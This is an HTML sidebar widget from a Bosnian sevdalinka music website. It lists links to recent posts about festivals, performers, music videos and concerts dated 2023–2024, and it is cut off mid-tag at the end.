											<div id="recent-posts-extra-7" class="widget recent_posts_extra_widget">			<h4>Najnoviji sadržaj</h4>				
			<ul class="nectar_blog_posts_recent_extra nectar_widget" data-style="minimal-counter">
				
			<li ><a href="https://sevdah.tv/festival-sevdalinke-osam-pjesama-u-borbi-za-najprestizniju-nagradu-plaketu-safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke: Osam pjesama u borbi za najprestižniju nagradu – Plaketu „Safet Isović“</span> <span class="post-date">10/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila spot &#8220;Rosna livada&#8221; (V1DEO)</span> <span class="post-date">02/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/konferencija-sevdalinka-kulturno-historijsko-nematerijalno-blago-bosne-i-hercegovine-naznacila-nove-pravce-u-promociji-ove-pjesme/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Konferencija „Sevdalinka kulturno-historijsko nematerijalno blago Bosne i Hercegovine“ naznačila nove pravce u promociji ove pjesme</span> <span class="post-date">01/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kao-vrsta-muzikoterapije-odusevila-djecu-sa-invaliditetom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka kao vrsta muzikoterapije oduševila djecu sa invaliditetom</span> <span class="post-date">23/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/ivana-petakovic-iz-beograda-pobjednica-6-medunarodnog-festivala-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ivana Petaković iz Beograda pobjednica 6. međunarodnog Festivala harmonike „Sevdalinko harmonikom opjevana“</span> <span class="post-date">15/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/u-ponedjeljak-u-tuzli-medunarodni-festival-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U ponedjeljak u Tuzli međunarodni Festival harmonike &#8220;Sevdalinko harmonikom opjevana&#8221;</span> <span class="post-date">11/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/latif-aga/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Znate li ko je Latif-aga opjevan u popularnoj pjesmi?</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/brijegom-sece/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko se ono brijegom šeće (V1DEO)</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/medunarodni-festival-sevdalinke-29-septembra-u-potocima-kod-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Međunarodni festival sevdalinke 29. septembra u Potocima kod Mostara</span> <span class="post-date">24/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-i-gva-tuzlanke-pjesma-o-muhamedu-mujkanovicu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić i GVA &#8220;Tuzlanke&#8221; &#8211; Pjesma o Muhamedu Mujkanoviću</span> <span class="post-date">23/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/tuzle/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka u srcu Tuzle: 10. i 11. mjesec očuvanja naslijeđa</span> <span class="post-date">10/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/hasiba-agic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hasiba Agić predstavlja &#8216;Slike Djetinjstva&#8217; (V1DEO)</span> <span class="post-date">28/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/kad-sretnes/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kad sretneš Hanku &#8211; Kako je nastala (1)</span> <span class="post-date">21/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-sevdah-soiree/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sarajevo Sevdah Soiree” festival sevdalinke od 17.-23. 08.</span> <span class="post-date">19/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-mirsad-neimarlija-dvije-sestre-za-dva-brata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO: Mirsad Neimarlija &#8211; Dvije sestre za dva brata (VIDEO)</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/16-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">16. Festival Sevdalinke u Tuzli &#8211; Počele su prijave</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/poslusajte-pogledajte-visoko-srce-bosne-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Poslušajte pogledajte &#8211; Visoko srce Bosne (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila svoj 3. album (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/ilidza-2024/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ilidža 2024 &#8211; Objavljen konkurs za pjesme i izvođače</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/naida-kraljic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naida Kraljić predstavlja novu pjesmu “Behari” (V1DEO)</span> <span class="post-date">17/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-navikla-je-majka-oca-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija- Navikla je majka oca (VIDEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić feat. Zanin Berbić &#8211; Omere, prvo gledanje (V1DEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion dobitnik Songlines Music Awards 2024</span> <span class="post-date">22/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/nikola-skrba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikola Škrba &#8211; Legende sevdaha, velike sevdahlije (2)</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-dilber/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj dilber &#8211; Nadežda CM1LJIĆ</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/tufo-veletanic-bol-bolujem-draga-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tufo Veletanić &#8211; Bol bolujem, draga (V1DEO)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/jusuf-brkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jusuf Brkić &#8211; Sevdahlije, novi izvođači sevdalinke (1)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevlija/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevlija &#8211; Božo Vrećo ft. Miroslav Tadić (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/bajami/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Bajami“ mirišu &#8211; Divanhana ima novu pjesmu (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/rade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rade Jovanović: Negdje u daljini &#8211; 4 decenije od odlaska</span> <span class="post-date">24/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-najavljuje-koncert-u-velikom-barbican-centru-u-londonu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana najavljuje koncert u velikom Barbican centru u Londonu</span> <span class="post-date">20/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/rahima-halimanovic-sevdahom-kroz-bosnu-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rahima Halimanović &#8211; Sevdahom kroz Bosnu (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-pokraj-kuce-male-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija -Pokraj kuće male (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/popularni-sevdah-sastav-divanhana-veceras-nastupa-na-trgu-slobode-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Popularni sevdah sastav Divanhana večeras nastupa na Trgu slobode u Tuzli</span> <span class="post-date">29/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhani nagrada za najbolji muzički sastav svijeta (V1DEO)</span> <span class="post-date">12/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaljubis-se-u-mostar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaljubiš se u Mostar (VIDEO)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-bosmo-moja-lijepih-planina-cover/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija &#8211; Bosno moja lijepih planina (COVER)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Završen 15. Festival sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">02/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/elmedina-lalicic-dobitnica-plakete-safet-isovic-na-15-festivalu-sevdalinke-sevdalinko-u-srcu-te-nosim/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Elmedina Laličić dobitnica plakete &#8220;Safet Isović&#8221; na 15. Festivalu sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">30/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/lijepi-erdzan-i-amela-h-r-beskosafija-haskicsnjezana-komar-izeta-milisic-naida-efendicelvis-k/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lijepi Erdžan i Amela-H.R.Besko,Safija Haskić,Snježana Komar, Izeta Milišić Naida Efendić,Elvis K.</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/tradicija-tkana-u-novom-ruhu-rkud-proleter-ft-jaddah-grana-javora-cvala-kraj-mora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tradicija tkana u novom ruhu: RKUD Proleter ft. Jaddah &#8220;Grana javora cvala kraj mora&#8221;</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/odrzana-javna-tribina-za-nominacije-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Održana javna tribina za nominacije sevdalinke na UNESCO listu</span> <span class="post-date">17/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/u-cetvrtak-panel-diskusija-javna-tribina-za-nominaciju-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U četvrtak panel diskusija &#8220;Javna tribina za nominaciju sevdalinke na UNESCO listu&#8221;</span> <span class="post-date">14/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana nagrađena i u Turskoj</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/hanka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha Hanka Paldum na prednovogodišnjoj turneji</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocela-prodaja-ulaznica-za-takmicarsko-i-revijalno-vece-15-festivala-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počela prodaja ulaznica za takmičarsko i revijalno veče 15. Festivala sevdalinke</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/prof-dr-izudin-kovacevic-o-mjesecu-sevdaha-i-15-festivalu-sevdalinke-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prof. dr Izudin Kovačević o Mjesecu sevdaha i 15. Festivalu sevdalinke u Tuzli</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/8245-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Stanojević iz Beograda pobjednik 5.međunarodnog takmičenja harmonikaša „Sevdalinko harmonikom opjevana“</span> <span class="post-date">06/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustra-orchestra-nova-pjesma-i-spot-stani-vodo-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MUSTRA ORCHESTRA: Nova pjesma i spot „Stani vodo“ (V1DEO)</span> <span class="post-date">30/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/donji-vakuf-mirsad-jarovic-safija-haskic-izeta-milisicsnjezana-komar-elvis-komar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Donji Vakuf &#8211; Mirsad Jarović, Safija Haskić, Izeta Milišić,Snježana Komar, Elvis Komar (VIDEO)</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-par-dana-do-realizacije-projekta-mjesec-sevdaha-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još par dana do realizacije projekta &#8220;Mjesec sevdaha u Tuzli&#8221;</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-najmiliji-grade-mirsad-jarovicsafija-haskicizeta-milisicnaida-efendic-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sarajevo najmiliji grade &#8211; Mirsad Jarović,Safija Haskić,Izeta Milišić,Naida Efendić (V1DEO)</span> <span class="post-date">23/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/kudlola-brend-koji-traje-vec-77-godina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">KUD“Lola”: Brend koji traje već 77 godina</span> <span class="post-date">20/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Karijera Safeta Isovića &#8211; Izložba od 12.10. Tuzli</span> <span class="post-date">11/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/damir-stize-u-zagreb-u-petak-29-09-2023-s-guardianovim-albumom-mjeseca/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir stiže u Zagreb u petak (29.09.2023.) s Guardianovim albumom mjeseca!</span> <span class="post-date">25/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-za-ljubav/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još za ljubav ima nade &#8211; Džihad Polić (V1DEO)</span> <span class="post-date">24/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/nema-ljepse-cure/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nema ljepše cure od malene Đule &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-naida-efendic-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predstavljamo: Naida Efendić &#8211; Kažu vrijedi čekati  (VIDEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/djevojka-zelen-bor-sadila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Djevojka zelen bor sadila &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-cudila-se-aman-ja/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Čudila se aman ja</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/beba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/prijave-za-5-takmicenje-harmonikasa-produzene-do-30-oktobra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijave za 5. takmičenje harmonikaša produžene do 30.oktobra</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-sevdalinko-u-srcu-te-nosim-prijave-produzene-do-02-10-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival Sevdalinke “Sevdalinko u srcu te nosim&#8221; &#8211; PRIJAVE PRODUŽENE DO 02.10.2023.</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/lejla-mesalic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lejla Mešalić &#8211; Ljubav je djevojački san (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Snijeg pade na behar na voće &#8211; Meho Puzić (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-mujo-kuje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mujo kuje &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija &#8211; Magična noć 15.8. na Žutoj tabiji</span> <span class="post-date">16/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin-muzaferija-pred-koncert-u-glavnom-gradu-bih-sarajevo-zuta-tabija-i-sevdah-su-tri-stvari-u-koje-sam-zaljubljen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija pred koncert u glavnom gradu BiH: Sarajevo, Žuta tabija i sevdah su tri stvari u koje sam zaljubljen</span> <span class="post-date">10/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/uzeh-dugum-i-mastrafu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Uzeh đugum i maštrafu &#8211; Meho Zekić (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a 